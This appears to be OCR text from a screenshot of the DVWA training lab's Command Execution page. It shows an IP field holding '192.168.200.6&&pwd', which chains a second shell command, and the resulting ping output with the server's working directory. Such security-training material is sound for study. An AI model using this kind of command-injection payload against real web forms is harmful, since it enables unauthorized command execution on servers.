 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force – Mozilla Firefox
Damn Vulnerable Web
192.168.200.6/dvwa/vulnerabilities/ex
4
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
192.168.200.6&&pwd
submit
PING 192.168.200.6 (192.168.200.6) 56(84) bytes of data.
64 bytes from 192.168.200.6: icmp_seq=1 ttl=64 time=0.014 ms
64 bytes from 192.168.200.6: icmp_seq=2 ttl=64 time=0.014 ms
64 bytes from 192.168.200.6: icmp_seq=3 ttl=64 time=0.015 ms
--- 192.168.200.6 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.014/0.014/0.015/0.003 ms
/var/www/dvwa/vulnerabilities/exec
More info